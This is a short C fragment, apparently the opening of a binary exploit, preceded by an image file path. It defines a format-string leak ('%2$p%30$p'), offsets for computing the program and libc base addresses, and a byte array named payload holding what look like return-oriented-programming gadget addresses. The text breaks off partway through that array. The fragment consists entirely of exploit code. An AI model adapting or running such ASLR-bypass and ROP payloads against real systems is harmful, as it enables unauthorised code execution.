 #include <string.h>
#include <unistd.h>
#define BUF_SZ sizeof("0x00000000")
#define FMT_STR "%2$p%30$p"
#define BIN_BASE_OFF 0x157a
#define LIBC_BASE_OFF 0x232c5
unsigned char payload[] =
/* ---------------------------------- */
"\x31\x80\x12\x00\x04\x50\x00\x00"
"\x14\xaa\x0d\x00"
"\xd1\x70\x04\x00"
"\x31\x80\x12\x00\x08\x50\x00\x00"
"\x14\xaa\x0d\x00"
"\xf3\x52\x0b\x00"